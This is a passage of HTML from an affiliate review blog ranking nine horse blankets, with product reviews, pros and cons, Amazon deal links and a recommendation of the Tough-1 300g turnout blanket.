<li><strong>Secure Straps</strong></li>
</ul>
<h4><span class="ez-toc-section" id="CONS-8"></span><em><span style="color: #ff0000;"><strong>CONS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Poor color selection</strong></li>
<li><strong>The number of straps may cause slight discomfort in certain areas of your horse’s body</strong></li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/2GnDZKH"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p>
<p> </p>
<hr/>
<p><strong> </strong></p><!-- Ezoic - wp_incontent_18 - incontent_18 --><div id="ezoic-pub-ad-placeholder-130" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_18 - incontent_18 -->
<h3 style="text-align: center;"><span class="ez-toc-section" id="9_Derby_Originals_Premium_18_Ounce_Canvas_Horse_Winter_Blanket"></span>9.   <a href="https://amzn.to/2PvVfRv"><strong>Derby Originals Premium 18 Ounce Canvas Horse Winter Blanket</strong><strong> </strong></a><span class="ez-toc-section-end"></span></h3>
<p> </p>
<p><a title="Derby Originals Duck Canvas Horse Stable Blanket Wool Lining" href="https://www.amazon.com/dp/B008XL2J52/?tag=sportcon-20" target="_blank" rel="nofollow noopener noreferrer" data-amazonimages=""><img decoding="async" class="size-large aligncenter" title="Derby Originals Duck Canvas Horse Stable Blanket Wool Lining" src="https://m.media-amazon.com/images/I/41wWmQhcr+L.jpg" alt="Derby Originals Duck Canvas Horse Stable Blanket Wool Lining"/></a></p>
<p> </p>
<p>The Derby Premium Canvas Horse Winter Blanket is a duly-equipped horse blanket with maximal, secure bodily coverage.</p>
<p>With insulating garments that stretch down to the knees of your horse as well as a tail/rear end cover, your stallion will be ensured total protection plus a secure fit.</p><!-- Ezoic - wp_incontent_19 - incontent_19 --><div id="ezoic-pub-ad-placeholder-131" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_19 - incontent_19 -->
<p>Its 18-ounce duck canvas construction makes it moderately water-repellent, but they actually suggest not using it in rain, so we’ll go with that.  Officially it’s meant for “indoor use” only.</p>
<p>We’d say that, as far as flaws are concerned, the color of this horse blanket is notorious for fading after being exposed to sunlight several times. If you could find another color to purchase this blanket in, it would be alright, and for this season there is a tan color as long as it’s still available and in your size.</p>
<p>Also, there isn’t any fill that comes with this blanket. If you’re considering taking your horse out for a freezing-cold ride, we’d advise looking for a warmer blanket.</p>
<h4><span class="ez-toc-section" id="PROS-9"></span><em><span style="color: #11a603;"><strong>PROS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Great blanket coverage</strong></li>
<li><strong>Secure</strong></li>
</ul>
<h4><span class="ez-toc-section" id="CONS-9"></span><em><span style="color: #ff0000;"><strong>CONS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Isn’t built for very cold weather</strong></li>
<li><strong>Fades if exposed to sunlight</strong></li>
<li><strong>No fill</strong></li>
<li><strong>Not meant for use in rain or snow – just outdoors IF the weather is nice and nothing is falling from the sky!</strong></li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/3oSqVhM"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p>
<p><strong> </strong></p><!-- Ezoic - wp_incontent_20 - incontent_20 --><div id="ezoic-pub-ad-placeholder-132" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_20 - incontent_20 -->
<hr/>
<h3 style="text-align: center;"><span class="ez-toc-section" id="Final_Thoughts_Conclusions"></span>Final Thoughts &amp; Conclusions<span class="ez-toc-section-end"></span></h3>
<p>We’ve reached the end of the horse blanket reviews! One common trend that can be observed from all of the above reviews is that the more fill in the blanket, the more money you’ll pay.</p>
<p>With that being said, the above products are all great choices of horse blankets, with some being better suited to cold weather than others.</p>
<p>We’d recommend the Tough-1 1200D Turnout Blanket with a 300-gram fill.</p>
<p>It provides secure but comfortable coverage, a warm fill that’s suitable for temperatures below freezing, a capable weather shell that will keep most moisture out, and a wide range of color choices.</p>
<p>It practically takes an outstanding element from each category we talked about in the buyer’s guide!</p><!-- Ezoic - wp_incontent_21 - incontent_21 --><div id="ezoic-pub-ad-placeholder-133" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_21 - incontent_21 -->
<p>A horse blanket is a great way to keep your horse warm and safe when the weather turns ugly. Having the appropriate knowledge at your disposal is an important part of making an educated purchase. We hope that we could help!</p>
<hr/>
<p><script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&amp;adInstanceId=2330896c-b9f3-4545-bfa1-760b6f043f83"></script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3><span class="ez-toc-section" id="Related_posts"></span>Related posts:<span class="ez-toc-section-end"></span></h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://sportconsumer.com/best-instant-pop-up-tents-for-camping/" class="relpost-block-single"><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="tent" style="background: transparent url(https://sportconsumer.com/wp-content/uploads/2018/07/pop-up-tents-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text" style="font-family: Arial;  font-size: 12px;  color: #333333;">Best Instant Pop-Up Tents for Camping</div></div></a><a href="https://sportconsumer.com/best-canoe-paddles/" class="relpost-block-single"><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="The 10 Best Canoe Paddles : Plastic, Wooden, &amp; Aluminum" style="background: transparent url(https://sportconsumer.com/wp-content/uploads/2017/02/canoe-paddles-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text" style="font-family: Arial;  font-size: 12px;  color: #333333;">The 10 Best Canoe Paddles : Plastic, Wooden, &amp; Aluminum</div></div></a><a href="https://sportconsumer.com/best-stand-up-paddleboards-sups/" class="relpost-block-single"><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Stand Up Paddleboards : Inflatable, Yoga, &amp; Racing" style="background: transparent url(https://sportconsumer.com/wp-content/uploads/2017/03/stand-up-paddleboards-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text" style="font-family: Arial;  font-size: 12px;  color: #333333;">Stand Up Paddleboards : Inflatable, Yoga, &amp; Racing</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="spbsm-followbuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Follow us on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-follow-facebook"><a href="https://www.facebook.com/Sport-Consumer-104601511700572" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewBox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"></path></svg>facebook</a></span><span class="spbsm-follow-youtube"><a href="https://www.youtube.com/channel/UCKRPF7RUfoTnchK9aSVx1eA" rel="nofollow" target="_blank"><svg enable-background="new 0 0 90 90" version="1.1" viewBox="0 0 90 90" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="M90,26.958C90,19.525,83.979,13.5,76.55,13.5h-63.1C6.021,13.5,0,19.525,0,26.958v36.084   C0,70.475,6.021,76.5,13.45,76.5h63.1C83.979,76.5,90,70.475,90,63.042V26.958z M36,60.225V26.33l25.702,16.947L36,60.225z"></path>
								</svg>youtube</a></span><span class="spbsm-follow-reddit"><a href="https://www.reddit.com/user/sportguys" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewBox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m307.52 231.06c1.11 2.838 1.614 5.769 1.614 8.681 0 5.862-2.025 11.556-5.423 16.204-3.36 4.593-8.121 8.158-13.722 9.727h0.01c-0.047 0.019-0.094 0.019-0.117 0.037-0.023 0-0.061 0.019-0.079 0.019-2.623 0.896-5.312 1.316-7.98 1.316-6.254 0-12.396-2.254-17.306-6.096-4.872-3.826-8.56-9.324-9.717-15.845h-0.01c0-0.019 0-0.042-9e-3 -0.069 0-0.019 0-0.038-0.019-0.065h0.019c-0.364-1.681-0.551-3.36-0.551-5.021 0-5.647 1.923-11.07 5.097-15.551 3.164-4.453 7.626-7.99 12.848-9.811 0.019 0 0.038-0.01 0.038-0.01 0.027 0 0.027-0.027 0.051-0.027 2.954-1.092 6.072-1.639 9.157-1.639 5.619 0 11.154 1.704 15.821 4.821 4.611 3.066 8.354 7.561 10.23 13.143 0.019 0.037 0.019 0.07 0.037 0.103 0 0.037 0.019 0.057 0.037 0.084h-0.026zm-17.194 69.287c-2.202-1.428-4.751-2.291-7.448-2.291-2.175 0-4.434 0.621-6.445 1.955-19.004 11.342-41.355 17.558-63.547 17.558-16.65 0-33.199-3.514-48.192-10.879l-0.077-0.037-0.075-0.028c-2.261-0.924-4.837-2.889-7.647-4.76-1.428-0.925-2.919-1.844-4.574-2.521-1.633-0.695-3.447-1.181-5.386-1.181-1.605 0-3.292 0.359-4.957 1.115-0.086 0.033-0.168 0.065-0.252 0.098h9e-3c-2.616 0.999-4.66 2.829-5.974 4.994-1.372 2.23-2.046 4.826-2.046 7.411 0 2.334 0.551 4.667 1.691 6.786 1.085 2.007 2.754 3.762 4.938 4.938 21.429 14.454 46.662 21.002 71.992 20.979 22.838 0 45.814-5.287 66.27-14.911l0.107-0.065 0.103-0.056c2.697-1.597 6.282-3.029 9.661-5.115 1.671-1.064 3.304-2.296 4.704-3.897 1.4-1.591 2.525-3.551 3.16-5.875v-0.01c0.266-1.026 0.392-2.025 0.392-3.024 0-1.899-0.467-3.701-1.241-5.32-1.134-2.438-2.991-4.435-5.166-5.864zm-150.45-34.76c0.037 0 0.086 0.014 0.128 0.037 2.735 0.999 5.554 1.493 8.345 1.493 6.963 0 13.73-2.852 18.853-7.5 5.115-4.662 8.618-11.257 8.618-18.775 0-0.196 0-0.392-9e-3 -0.625 0.019-0.336 0.028-0.705 0.028-1.083 0-7.458-3.456-14.08-8.522-18.762-5.085-4.686-11.836-7.551-18.825-7.551-1.867 0-3.769 0.219-5.628 0.653-0.028 0-0.049 9e-3 -0.077 9e-3h-0.028c-9.252 1.937-17.373 8.803-20.37 18.248v0.01c0 0.019-9e-3 0.037-9e-3 0.037-0.861 2.586-1.262 5.255-1.262 7.896 0 5.787 1.913 11.426 5.211 16.064 3.269 4.56 7.894 8.145 13.448 9.819 0.04 2e-3 0.059 0.012 0.099 0.03zm290.16-67.495v0.038c0.066 0.94 0.084 1.878 0.084 2.81 0 10.447-3.351 20.493-8.941 29.016-5.218 7.976-12.414 14.649-20.703 19.177 0.532 4.158 0.84 8.349 0.84 12.526-0.01 22.495-7.766 44.607-21.272 62.329v9e-3h-0.028c-24.969 33.216-63.313 52.804-102.03 62.684h-0.01l-0.027 0.023c-20.647 5.013-41.938 7.574-63.223 7.574-31.729 0-63.433-5.722-93.018-17.585l-9e-3 -0.028h-0.028c-30.672-12.643-59.897-32.739-77.819-62.184-9.642-15.71-14.935-34.141-14.935-52.659 0-4.19 0.283-8.387 0.843-12.536-8.072-4.545-15.063-10.99-20.255-18.687-5.542-8.266-9.056-17.95-9.5-28.187v-0.159c9e-3 -14.337 6.237-27.918 15.915-37.932 9.677-10.011 22.896-16.554 37.075-16.554h0.588c1.487-0.101 2.987-0.159 4.488-0.159 7.122 0 14.26 1.153 21.039 3.752l0.037 0.028 0.038 0.012c5.787 2.437 11.537 5.377 16.662 9.449 1.661-0.871 3.472-1.851 5.504-2.625 31.064-18.395 67.171-25.491 102.36-27.538 0.306-17.431 2.448-35.68 10.949-51.65 7.08-13.269 19.369-23.599 34-27.179l0.061-0.03 0.079-9e-3c5.573-1.078 11.192-1.575 16.774-1.575 14.869 0 29.561 3.521 43.31 9.017 6.086-9.185 14.776-16.354 24.97-20.375l0.098-0.056 0.098-0.037c5.983-1.864 12.303-2.954 18.646-2.954 6.692 0 13.437 1.223 19.756 4.046v-0.023c9e-3 0.023 0.019 0.023 0.019 0.023 0.047 0.016 0.084 0.044 0.116 0.044 9.059 3.489 16.727 9.937 22.164 17.95 5.442 8.048 8.644 17.688 8.644 27.599 0 1.827-0.103 3.657-0.317 5.489l-0.019 0.037c0 0.028 0 0.068-0.01 0.096-1.063 12.809-7.551 24.047-16.736 32.063-9.24 8.048-21.207 12.909-33.49 12.909-1.97 0-3.958-0.11-5.937-0.374-12.182-0.931-23.541-6.826-31.886-15.595-8.373-8.755-13.768-20.453-13.768-33.08 0-0.611 0.056-1.237 0.074-1.843-11.435-5.092-23.578-9.316-35.646-9.306-1.746 0-3.491 0.096-5.237 0.273h-0.019c-9.035 0.871-17.436 6.566-21.506 14.757v0.037c-6.179 12.034-7.411 26.101-7.598 40.064 34.639 2.259 69.483 10.571 100.04 28.138h0.047l0.438 0.259c0.579 0.343 1.652 0.931 2.623 1.449 2.101-1.704 4.322-3.456 6.856-4.966 9.264-6.17 20.241-9.238 31.223-9.238 4.872 0 9.749 0.621 14.481 1.834h0.019l0.196 0.058c0.07 0.01 0.121 0.033 0.178 0.033v9e-3c11.183 2.845 21.3 9.267 28.917 17.927 7.612 8.674 12.731 19.648 13.73 31.561v0.025h-0.012zm-102.03-113.36c0 0.469 0.01 0.95 0.057 1.44v0.084c0.224 6.018 3.065 11.619 7.383 15.756 4.34 4.14 10.1 6.702 15.942 6.725h0.159c0.42 0.033 0.85 0.033 1.26 0.033 5.899 9e-3 11.752-2.532 16.148-6.655 4.405-4.144 7.309-9.78 7.542-15.849l9e-3 -0.028v-0.037c0.038-0.464 0.057-0.903 0.057-1.377 0-6.247-2.922-12.202-7.496-16.612-4.555-4.406-10.688-7.136-16.735-7.12-1.951 0-3.884 0.266-5.778 0.854l-0.065 5e-3 -0.056 0.023c-4.984 1.295-9.656 4.368-13.012 8.449-3.371 4.062-5.415 9.084-5.415 14.309zm-255.69 92.845c-4.63-2.156-9.418-3.696-14.15-3.676-0.794 0-1.597 0.047-2.39 0.133h-0.11l-0.11 0.014c-6.795 0.187-13.653 3.15-18.801 7.899-5.152 4.732-8.559 11.122-8.821 18.167v0.065l-0.012 0.058c-0.046 0.57-0.065 1.137-0.065 1.683 0 4.345 1.333 8.545 3.593 12.368 1.673 2.847 3.867 5.441 6.348 7.701 7.941-17.388 20.348-32.145 34.518-44.412zm301.75 85.057c0-15.5-5.592-31.069-14.646-43.604-18.053-25.119-46.055-41.502-75.187-50.636l-0.205-0.072c-5.592-1.715-11.238-3.234-16.933-4.534-17.025-3.876-34.48-5.806-51.917-5.806-23.414 0-46.827 3.465-69.245 10.379-29.125 9.243-57.221 25.51-75.233 50.71v0.019c-9.129 12.587-14.475 28.208-14.475 43.763 0 5.727 0.716 11.453 2.23 17.025l0.019 0.01c3.278 12.508 9.689 23.671 17.989 33.393 8.295 9.745 18.472 18.058 29.176 24.839 2.371 1.47 4.751 2.87 7.187 4.237 31.094 17.356 66.898 24.964 102.44 24.964 6.012 0 12.06-0.214 18.033-0.644 35.797-2.959 71.742-13.525 100.8-35.115l0.01-0.023c9.25-6.837 17.818-15.112 24.595-24.525 6.805-9.418 11.789-19.947 14.002-31.382v-0.033l9e-3 -0.01c0.907-4.27 1.346-8.605 1.346-12.955zm28.254-61.685c-9e-3 -3.762-0.868-7.507-2.753-11l-0.047-0.044-0.019-0.056c-2.521-5.19-6.479-9.11-11.248-11.782-4.77-2.69-10.352-4.056-15.952-4.056-5.063 0-10.1 1.132-14.57 3.379 14.216 12.344 26.687 27.179 34.746 44.636 2.595-2.259 4.808-5.018 6.464-8.084 2.157-4.023 3.379-8.538 3.379-12.993z"></path>
								</svg>reddit</a></span></div></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-5060 -->

<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"The 9 Best Horse Blankets : Winter, Rain, &#038; Shine","url":"https:\/\/sportconsumer.com\/best-horse-blankets\/","articleBody":"If you\u2019ve been struggling to find a way to easily keep your horse warm, or if you\u2019ve resorted to piling blankets on your horse while it\u2019s resting in its stable during the winter season, you\u2019ve reached the right article.\r\n\r\nWe\u2019re here to introduce you to the best of horse warmth and weather protection.&nbsp; That said, it's noteworthy to understand that horses in the wild can survive very harsh northern winters with no blankets at all, and no real shelter to speak of.&nbsp;\r\n\r\nMost horses are not big fans of blankets, nor do they probably need a lot of blanketing, but on occasion, there may be some environmental factors that might make blanketing a safer option during a polar vortex and high winds.\r\n\r\nNow, back to the issue at hand! :)&nbsp;&nbsp;A horse blanket is a fantastic invention and one that easily usurps the formerly tedious task of trying to keep your horse warm with household blankets or garments.\r\n\r\nFor you and your horse\u2019s sanity, you\u2019re going to want to purchase a horse blanket.\r\n\r\nThere is a large selection of horse blankets, so we\u2019ve put together a guide to help you if you decide to buy one. First, we'll look at what to know before you begin to shop. Then, we\u2019ll take a look at the nine best horse blankets you can get your hands on. Let\u2019s go for a ride!\r\n\r\n\r\n\r\nHorse Blanket Guide\/Overview\r\n\r\n\r\n\r\nDon\u2019t forgo doing the correct research before purchasing a horse blanket for your steed \u2013 it can truly cost you! Below, we\u2019ll look at several key things to consider before you finally end up purchasing a horse blanket.\r\n\r\nAfter you\u2019ve finished reading the list below, it might be helpful to keep it up or take some notes from it, while you\u2019re doing your horse blanket shopping. Let\u2019s begin with the insulation!\r\n Understanding the Fill of the Blanket\r\nThe fill of the horse blanket simply refers to the amount of insulating material that\u2019s packaged in the blanket. The more fill the blanket has, the more insulation your horse will have while it\u2019s wearing the blanket. The fill is measured in grams.&nbsp;\r\n\r\nFill can increase the price, so make sure you understand which outdoor and animal conditions truly require a horse blanket with a large fill quantity.\r\n\r\nThe smallest fill is usually 100 grams, while the most insulating quantities can exceed 300 grams. The fill is composed of either Fiberfill or Polyfill.\r\n\r\nWhen assessing what quantity fill your horse will need, you\u2019ll want to consider factors such as the climate and whether or not your horse grows a heavy coat.\r\nTurnout or Stable Blanket?\r\nIt\u2019s important to know which type of horse blanket you\u2019ll need \u2013 don\u2019t risk getting the wrong blanket for the wrong conditions!\r\n\r\nTurnout blankets are blankets that are designed to give your horse protection from the elements. These blankets are waterproof and can stretch from your horse\u2019s head to its tail if you need that length of blanket.\r\n\r\nStable blankets, on the other hand, are strictly for indoor use. They\u2019ll keep your horse warm, but they won\u2019t protect against rain. Keep stable blankets away from dampness and moisture.\r\n\r\nEach type of horse blanket will usually feature several features that make it either more comfortable or more accessible for your horse. Some blankets, for instance, come with an optional hood that can be zipped on and off at your desire.\r\n\r\nIt all depends on what type of blanket you think your horse will be the most comfortable in!\r\nDurability\r\nA turnout blanket needs to durable, to keep your horse\u2019s body dry. While there\u2019s no guarantee that your horse\u2019s blanket won\u2019t succumb to the withering effects of age, certain features can make your horse blanket much more durable.&nbsp;\r\n\r\nOne thing to look for is the \u201cdenier\u201d rating of the turnout blanket. This rating quantifies the strength of the turnout blanket. It\u2019s a great indicator of durability and needs to be considered if you\u2019re strongly considering a durable turnout blanket.\r\n\r\nThe denier rating of a blanket starts at 210, which is considered the lightest of blanket strength. It goes as high as 2100, which is the maximum level of strength a turnout blanket can have. The strength you need for your horse blanket will largely depend on the climate of the area you ride it in.\r\nSize\r\nDon\u2019t think that horse blankets are a \u201cone size fits all\u201d type of item. You\u2019ll want to take into account the size of your horse and align it correctly with the appropriate-sized horse blanket.\r\n\r\nDon\u2019t forget to check on certain features that might be considered extra, such as a hood or a belly cover!\r\n\r\nImagine the feeling of purchasing a hooded horse blanket only to find that while the jacket fits, the hood doesn\u2019t. Avoid costly and frustrating errors like this by making sure the size of the blanket correctly corresponds with the size of your horse!\r\nColor\r\nThis might not be a necessary feature for you to keep on but it can certainly affect the way other people view your horse, while you\u2019re out riding! You might want a cool blue blanket to compliment your horse\u2019s gray hair.\r\n\r\nIt can be helpful to do a little research before you pick out a horse blanket, to see if the blanket you\u2019re looking to purchase doesn\u2019t clash too badly with your horse\u2019s mane or coat!\r\nStraps\r\nWhile you might think that having more straps makes a horse blanket more secure, the blanket you purchase should ideally have as few straps as possible, in order to avoid any uncomfortable situations for your horse.\r\n\r\nConsider looking for blankets that have only feature a couple of straps \u2013 straps that extend around the bottom of your horse\u2019s belly and, depending on the size of the blanket, straps that extend around its ankles.\r\n\r\nNow that you\u2019ve seen a list of the critical features of horse blankets that you\u2019ll want to pay attention to before you finally purchase one, it\u2019s time to give our attention to the nine best horse blankets available for your purchase.\r\n\r\nEach one of these blankets will feature some or all of the previously mentioned attributes and are great purchases to consider.\r\n\r\nWe\u2019ll start with the highest-rated horse blanket, but don\u2019t draw your attention away from the final few!\r\n\r\n\r\n\r\nBest Horse Blanket Reviews\r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp; Tough-1 1200D Snuggit Turnout, 300g\r\n\r\n\r\nThis hardy horse blanket will keep your horse dry, comfortable, and warm due to its exceptional fill and denier rating \u2013 300 grams and 210, respectively. On top of its excellent insulating and durable qualities, it\u2019s also available in a variety of different colors.\r\n\r\nYou can stick with the conventional maroon color, or you can spice things up a bit and go for a bold periwinkle, or a dashing royal blue.\r\n\r\nThis turnout blanket is a one size fits all blanket, with straps for optimal adjustment located around the neck of the jacket and the belly.\r\n\r\nYou won\u2019t get any extra coverings with this turnout blanket, nor will you get the best windproofing. You will, however, get a durable, warm, and colorful horse blanket.\r\nPROS\r\n\r\n \tA wide selection of colors\r\n \tOne size fits all\r\n \tExcellent fill\r\n\r\nCONS\r\n\r\n \tCostly\r\n \tNo hood or additional garment attachments\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp; Tough-1 1200D Snuggit Turnout, 200g\r\n\r\n\r\nThe Tough-1 200 Gram Turnout Blanket is the perfect mix of both warmth and weather protection \u2013 it\u2019s 1200 denier outer shell will fend off most unfriendly elements while its 200-gram fill will fend off the cold, all the way down to 20 degrees Fahrenheit.\r\n\r\nThe exterior is so tough it is recommended for horses who tend to bite or chew on their blanket or if the horse is put out with other horses who may do the same.\r\n\r\nThis excellent mid-range horse turnout blanket isn\u2019t that expensive, either! With straps that adjust to the width of your horse\u2019s stomach and neck, it\u2019ll sit securely and comfortably. Forget about irritation \u2013 there are only three straps across its entire surface!\r\n\r\nOverall, however, it\u2019s an affordable middle-tier turnout blanket that is aptly suited to handle intense cold and harsh weather.&nbsp; You can opt for red, green, purple, orange, or blue, depending on availability at the time of your order.\r\nPROS\r\n\r\n \tExcellent for rainy and\/or cold weather\r\n \tDurable outer shell\r\n \tVery few straps\r\n \tVery durable for longevity and for resistance to biting\/chewing\r\n\r\nCONS\r\n\r\n \tFew color choices\r\n \tCan only be used for a specific weather range\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3. &nbsp; Derby Originals Deluxe 600D Turnout Blanket\r\n&nbsp;\r\n\r\n\r\n\r\nThe Derby Originals Deluxe Turnout Blanket will have your horse riding around in style, wherever it gallops! The Derby Deluxe Turnout Blanket features a number of important attributes that make it a standout blanket, overall.\r\n\r\nFirst, it\u2019s filled with an insulation material that\u2019s rated at 250 grams, making it ideal for warmth in cold weather. Secondly, it comes complete with a weatherproof outer shell that\u2019s rated for decent elemental resistance.\r\n\r\nFinally, it\u2019s simply a good-looking horse blanket. Some flaws to note are its lack of straps on the bottom of the blanket, meaning your horse\u2019s belly might be exposed to mud or water if the conditions aren\u2019t great.\r\n\r\nThere aren\u2019t any additional garments for added elemental protection, either.\r\nPROS\r\n\r\n \tIt\u2019s a great looking garment \r\n \tDecent warmth and weather resistance\r\n\r\nCONS\r\n\r\n \tDoesn\u2019t completely insulate\r\n \tDoesn\u2019t feature any garments for additional insulation and\/or elemental protection\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4. &nbsp; Derby Originals Fleece Horse Blanket Liner\r\n&nbsp;\r\n\r\n\r\n\r\nThis classic blanket liner is perfect for keeping your horse warm. It comes in two colors and is ideal for giving your horse an added layer of protection in the winter when its coat won\u2019t do the trick.\r\n\r\nWhile your horse will be guaranteed warmth if it wears this liner, you won\u2019t want to let it wear this liner in the rain, or in any other outdoor environment. You\u2019ll find that it\u2019s susceptible to moisture, and isn\u2019t built to wick rain away.\r\n\r\nWhile it\u2019s limited by its design, it does what it\u2019s meant to do.&nbsp; The fleece wicks away moisture and can keep your horse warm even if\/when it's wet.\r\nPROS\r\n\r\n \tGreat body coverage\r\n \tKeeps your horse warm\r\n \tGreat for sliding under other blankets\r\n\r\nCONS\r\n\r\n \tCan\u2019t be used outdoors \r\n \tNot waterproof\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5. &nbsp; Tough 1 1200 Denier Waterproof Horse Sheet&nbsp;\r\n\r\n\r\nThis horse sheet or horse blanket is a great rain shield for your horse, in the case of a sudden downpour. While we wouldn\u2019t recommend using it for insulation, it\u2019ll keep the rain out of your horse\u2019s coat!\r\n\r\nYou might not want to keep your horse out in the rain for a long time because the waterproof lining can only hold up for a particular amount of time. Don\u2019t count on it to provide insulation, either \u2013 it doesn\u2019t contain any fill or insulating material.\r\nPROS\r\n\r\n \tKeeps most rain away\r\n \tLightweight \r\n\r\nCONS\r\n\r\n \tDoesn\u2019t insulate\r\n \tCan only withstand moisture for a certain period of time\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6. &nbsp; Tough 1 Storm-Buster West Coast Blanket\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe West Coast Blanket is a water-resisting horse blanket that keeps water away from your horse! We can\u2019t say much about what it\u2019s rated at, due to the fact that it's filled with wool as opposed to Polyfill.\r\n\r\nWe can say that this blanket probably functions best in moderate temperatures with light rainfall. It\u2019s composed of a nylon canvas that\u2019s blanketed in a waterproof coating, making it a great choice for an emergency rain measure.\r\n\r\nThere are a couple of downsides \u2013 there isn\u2019t a great color selection and you won\u2019t be able to take it out in super-cold temperatures. Overall, it\u2019s a decent purchase for a horse ride in moderate temperatures with light rainfall!\r\n\r\nThere are 3 color choices which is not bad, but not as good as some manufacturers offer on their blankets.\r\nPROS\r\n\r\n \tDecent middle-tier insulation and waterproof capabilities \r\n \tSecure straps that fit over the belly and around the neck of the horse\r\n\r\nCONS\r\n\r\n \tDoesn\u2019t feature accurate ratings, due to its non-conventional material composition\r\n \tPoor color choice\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7. &nbsp; Derby Winter Horse Stable Blanket\r\n&nbsp;\r\n\r\n\r\n\r\nThis is the Cadillac of winter horse blankets \u2013 you\u2019ll truly keep your horse warm with the Derby Winter Horse Stable Blanket! It looks more like a sleeping bag or a down jacket, rather than a simple horse blanket.\r\n\r\nIt\u2019s loaded with a 300-gram fill that will handle temperatures lower than 20 degrees Fahrenheit. It\u2019s lightly weather-resistant, with a 420 Denier outer shell.\r\n\r\nIt won\u2019t cover the legs, the rear, or the head of your horse, but it will surely keep every other area delightfully warm and dry.\r\nPROS\r\n\r\n \tBuilt for cold weather\r\n \tDecent moisture protection\r\n \tBuilt from durable nylon\r\n\r\nCONS\r\n\r\n \tDoesn\u2019t cover many areas of the horse, apart from the torso\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8. &nbsp; Tough 1 Storm-Buster Belly-Wrap Blanket&nbsp;\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nIf you\u2019re looking for a secure way to keep your horse dry and warm in moderate temperatures, the Storm-Buster Belly-Wrap Blanket is the way to go. With plenty of straps for secure warmth, it\u2019ll keep your horse warm as it needs to be when the temperature begins to drop.\r\n\r\nIt\u2019s also water repellent, but not waterproof. This means that it\u2019s not meant to be worn in weather that brings a lot of rain. Seriously, don\u2019t do it! It covers a large portion of your horse, as well.\r\n\r\nIt doesn\u2019t extend beyond the neck but provides protection to the top half of your horse\u2019s legs and the outermost portion of your horse\u2019s rear end. The rain protection is rather lacking, and the color choice isn\u2019t the best. Overall, however, it\u2019s a decent horse blanket!\r\nPROS\r\n\r\n \tExcellent warmth, decent elemental protection\r\n \tSecure Straps\r\n\r\nCONS\r\n\r\n \tPoor color selection\r\n \tThe number of straps may cause slight discomfort in certain areas of your horse\u2019s body\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n9. &nbsp; Derby Originals Premium 18 Ounce Canvas Horse Winter Blanket&nbsp;\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Derby Premium Canvas Horse Winter Blanket is a duly-equipped horse blanket with maximal, secure bodily coverage.\r\n\r\nWith insulating garments that stretch down to the knees of your horse as well as a tail\/rear end 